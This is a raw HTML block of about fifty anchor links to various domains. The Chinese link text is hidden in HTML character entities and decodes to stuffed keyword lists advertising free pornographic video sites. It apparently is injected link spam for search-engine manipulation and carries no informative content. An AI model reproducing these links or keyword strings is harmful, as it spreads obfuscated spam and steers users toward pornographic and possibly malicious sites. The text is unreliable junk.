<a href="http://www.gxnz666.com">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.wxqingyuan.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;&#x2C;&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x64CD;&#x903C;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.hebeisxty.com">&#x4E9A;&#x6D32;&#x7B2C;&#x31;&#x9875;&#x2C;&#x6210;&#x672C;&#x4EBA;&#x89C6;&#x9891;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x719F;&#x5973;&#x61;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x61;&#x61;&#x61;&#x61;&#x61;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.deco-ct.com">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5927;&#x7247;&#x6BDB;&#x7247;&#x82B1;&#x7247;&#x2C;&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x36;&#x35;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x89C6;&#x9891;</a>
<a href="http://www.tequan168.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64;&#x61;&#x74;&#x75;&#x2C;&#x6B27;&#x7F8E;&#x76;&#x61;&#x4E9A;&#x6D32;&#x76;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;&#x2C;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x70C8;&#x731B;&#x63D2;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x52A8;&#x6001;&#x56FE;</a>
<a href="http://www.gzsc886.com">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x2C;&#x514D;&#x8D39;&#x770B;&#x31;&#x38;&#x7981;&#x65E0;&#x906E;&#x63A9;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x2C;&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x505A;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>
<a href="http://www.jjhuamei.com">&#x81EA;&#x62CD;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x9752;&#x9752;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x89C2;&#x2C;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x2C;&#x4E94;&#x6708;&#x5929;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.gxqrjt.com">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F8E;&#x5973;&#x4E94;&#x6708;&#x5929;&#x2C;&#x64CD;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;</a>
<a href="http://www.guoyanjianzhu.com">&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2E;&#x63;&#x6F;&#x6D;&#x9EC4;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E13;&#x533A;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x61;&#x2174;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.wz278.com">&#x39;&#x33;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x2C;&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x641E;&#x2C;&#x39;&#x31;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x61;&#x70;&#x70;</a>
<a href="http://www.fanghuzhijia.com">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x2C;&#x7F8E;&#x56FD;&#x9EC4;&#x7247;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>
<a href="http://www.duofanlianmeng.com">&#x56FD;&#x5185;&#x5916;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x5348;&#x591C;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x39;&#x31;&#x2C;&#x9ED1;&#x4EBA;&#x41;&#x56;&#x5728;&#x7EBF;&#x2C;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x5077;&#x6B27;&#x7F8E;&#x5077;&#x7CBE;&#x54C1;</a>
<a href="http://www.dfdc-ptolemy.com">&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6C61;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x505C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yuanhengchenghe.com">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;&#x7F51;&#x514D;&#x8D39;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x39;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>
<a href="http://www.duxiujiaoyou.com">&#x56FD;&#x4EA7;&#x39;&#x31;&#x5BFC;&#x822A;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x61;&#x2C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x61;&#x2174;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>
<a href="http://www.zhcs0795.com">&#x4E2D;&#x2C;&#x65E5;&#x97E9;&#x7279;&#x9EC4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x61;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;&#x61;&#x76;&#x7F51;&#x7AD9;&#x8272;&#x6027;</a>
<a href="http://www.womeibaixing.com">&#x8272;&#x5A77;&#x5A77;&#x78;&#x61;&#x7EFC;&#x5408;&#x89C2;&#x770B;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x80C6;&#x5927;&#x7CBE;&#x54C1;&#x2C;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x5730;&#x5740;</a>
<a href="http://www.shabbychicwny.com">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x6DF1;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x2C;&#x7CBE;&#x54C1;&#x64CD;&#x2C;&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x77;</a>
<a href="http://www.ytgdgs.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x8BBA;&#x575B;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x2C;&#x39;&#x31;&#x5AE9;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.countrysportswarehouse.com">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x5929;&#x5929;&#x6478;&#x8272;&#x7EFC;&#x5408;&#x2C;&#x39;&#x31;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>
<a href="http://www.qifamiaomu.com">&#x56FD;&#x4EA7;&#x64CD;&#x5973;&#x4EBA;&#x2C;&#x9999;&#x6E2F;&#x4E09;&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7406;&#x8BBA;&#x2C;&#x39;&#x39;&#x4E5D;&#x4E5D;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x39;&#x37;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;</a>
<a href="http://www.zfbld.com">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x61;&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.cusf.net">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x31;&#x33;&#x31;&#x34;&#x77;&#x8272;&#x2C;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x767D;&#x5AE9;&#x5AE9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x61;&#x76;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x77;&#x77;&#x77;&#x77;</a>
<a href="http://www.ynshz.com">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x7EFC;&#x5408;&#x2C;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x2C;&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x79D8;&#x5BC6;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.easthartfordbail.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x8272;&#x5566;&#x2C;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zaixiantools.com">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x61;&#x64;&#x79;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E8C;&#x4E09;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>
<a href="http://www.ww453453.com">&#x9752;&#x8349;&#x39;&#x39;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x9009;&#x2C;&#x34;&#x34;&#x35;&#x35;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x514D;&#x8D39;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>
<a href="http://www.ynortcare.com">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x2C;&#x5973;&#x4EBA;&#x31;&#x38;&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;&#x36;&#x39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x65;&#x72;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;</a>
<a href="http://www.ren7wuy.com">&#x39;&#x37;&#x8D85;&#x78B0;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.massagemagi.com">&#x7537;&#x5973;&#x505A;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x2C;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x2C;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x62;&#x62;&#x77;&#x62;&#x62;&#x77;</a>
<a href="http://www.jinrongju.com">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x7248;&#x2C;&#x5929;&#x5929;&#x64CD;&#x5973;&#x751F;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E00;&#x533A;&#x4E8C;&#x8FD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.live0453.com">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x2C;&#x5168;&#x514D;&#x8D39;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x514D;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x2C;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.aeromasks.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x6027;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x7F51;&#x72E0;&#x72E0;&#x5E72;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x5E72;</a>
<a href="http://www.acceptedmd.com">&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x52A8;&#x6F2B;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x857E;&#x4E1D;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x56FD;&#x4EA7;&#x2C;&#x4E45;&#x8349;&#x6210;&#x4EBA;&#x7F51;</a>
<a href="http://www.mqhaus.com">&#x73;&#x65;&#x6C;&#x61;&#x6F;&#x62;&#x61;&#x6E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x2C;&#x77;&#x77;&#x2E;&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.jdy-dzj.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x9053;&#x672C;&#x61;&#x751F;&#x2C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6210;&#x4EBA;</a>
<a href="http://www.pjh76.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x2C;&#x5185;&#x5730;&#x7EA7;&#x41;&#x8273;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x519C;&#x6751;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.taipingan.com">&#x65E5;&#x65E5;&#x64CD;&#x7EFC;&#x5408;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x51FA;&#x2C;&#x4E94;&#x6708;&#x60C5;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x2C;&#x39;&#x39;&#x39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.qsjx.net">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x54C1;&#x5C1A;&#x7F51;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x89C6;&#x8272;&#x34;&#x73;&#x65;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>
<a href="http://www.ibaozan.net">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E2D;&#x2C;&#x65E5;&#x97E9;&#x7279;&#x9EC4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x65E5;&#x65E5;&#x5C04;&#x5929;&#x5929;&#x5C04;&#x2C;&#x56FD;&#x4EA7;&#x7206;&#x64CD;</a>
<a href="http://www.huiwaner.net">&#x56FD;&#x4EA7;&#x39;&#x31;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8FB9;&#x2C;&#x39;&#x31;&#x4E45;&#x70ED;&#x2C;&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x6E7F;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.kzzjpj.com">&#x65E5;&#x672C;&#x7279;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5929;&#x5929;&#x60F3;&#x8981;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x591C;&#x591C;&#x64CD;&#x2C;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>
<a href="http://www.csxsbhvip.com">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x2C;&#x4E45;&#x827E;&#x8349;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;&#x4E45;&#x4E45;&#x42;&#x42;&#x42;</a>
<a href="http://www.056297.com">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7247;&#x2C;&#x77;&#x77;&#x77;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x61;&#x76;&#x5927;&#x5168;&#x2C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x34;&#x35;&#x36;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7230;&#x7247;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>
<a href="http://www.thd588.com">&#x53EF;&#x4EE5;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x4E45;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6A;&#x69;&#x7A;&#x7A;&#x6A;&#x69;&#x7A;&#x7A;&#x4E9A;&#x6D32;&#x5987;&#x5973;</a>
<a href="http://www.cnnewcoast.com">&#x39;&#x39;&#x65E5;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x2C;&#x4E45;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x8001;&#x5E08;&#x5582;&#x6211;&#x4E73;&#x6211;&#x8131;&#x8001;&#x5E08;&#x80F8;&#x7F69;</a>
<a href="http://www.70811app.com">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x61;&#x61;&#x5927;&#x7247;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x4E3B;&#x64AD;&#x6B27;&#x5728;&#x7EBF;&#x61;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x76;&#x79;&#x9EC4;&#x8272;&#x89C6;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>
<a href="http://www.apposg.com">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x82CF;&#x59B2;&#x5DF1;&#x2C;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x38;&#x38;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x2C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x6BDB;&#x7247;</a>
<a href="http://www.mindmapd.com">&#x61;&#x61;&#x5927;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x6DEB;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.575zs.com">&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x2C;&#x4E45;&#x4E45;&#x516D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
